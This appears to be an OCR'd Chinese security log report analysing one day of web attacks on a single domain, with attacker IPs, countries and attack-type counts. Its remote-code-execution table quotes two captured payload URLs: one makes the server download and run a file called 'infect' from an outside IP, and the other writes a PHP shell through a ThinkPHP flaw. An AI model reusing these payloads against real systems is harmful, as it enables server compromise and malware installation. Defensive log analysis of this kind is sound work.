 攻击IP分布
美国（88）
中国（68）
乌克兰（1）
时间序列
结果概述
共分析域名数：1个
日志时间周期：1 天
发现攻击行为总数：165
攻击结束时间：2020-12-07 19:49:21，共持
续 3小时
漏洞攻击
共发现 7 个IP，发起漏洞攻击 165 次
2020-12-07 16:09:21，发现第一次web漏洞
攻击
第一次web漏洞攻击IP是:219.140.235.169，
来自湖北武汉
第一次web漏洞攻击是可疑文件访问
发起web漏洞攻击最多的IP
是:219.140.235.169，来自湖北武汉
web漏洞攻击高峰时段出现在：2020-12-07
16点，共受到 87 攻击
CC攻击
恶意IP列表(漏洞攻击)
ID 攻击次数 攻击IP 国家/地区 攻击次数占比%
1 63 219.140.235.169 中国-湖北武汉 38.182%
2 44 45.121.104.183 美国 26.667%
3 22 45.121.107.94 美国 13.333%
4 22 45.121.106.21 美国 13.333%
5 4 27.11.101.240 中国-重庆 2.424%
6 1 95.111.255.215 乌克兰 0.606%
7 1 118.25.56.210 中国-香港 0.606%
恶意IP列表(CC攻击)
ID 攻击次数 攻击IP 国家/地区 攻击次数占比%
攻击行为统计
远程代码执行漏洞攻击 2 条 敏感文件探测 1 条 可疑文件访问 162 条
漏洞攻击列表
远程代码执行漏洞攻击Top10(200条)
ID HOST 攻击类型 IP URL 次数 时间
1 default 远程代码执行漏洞攻击 95.111.255.215 /shell?cd%20%2Ftmp%3Bwget%20http%3A%2F%2F185.172.110.220%2Finfec
t%3Bchmod%20777%20infect%3B.%2Finfect 1 2020-12-07 19:36
2 default 远程代码执行漏洞攻击 219.140.235.169 /?s=index/\x5Cthink\x5Ctemplate\x5Cdriver\x5Cfile/write\xA3\xA6cacheFile=s
hell.php\xA3\xA6content=\xA3\xA53C\xA3\xBFphp\xA3\xA520phpinfo\xA3\xA
8\xA3\xA9;\xA3\xA53E 1 2020-12-07 16:09
敏感文件探测Top10(200条)
ID HOST 攻击类型 IP URL 次数 时间
1 default 敏感文件探测 118.25.56.210 /include/common.inc.php 1 2020-12-07 18:19
可疑文件访问Top10(200条)
ID HOST 攻击类型 IP URL 次数 时间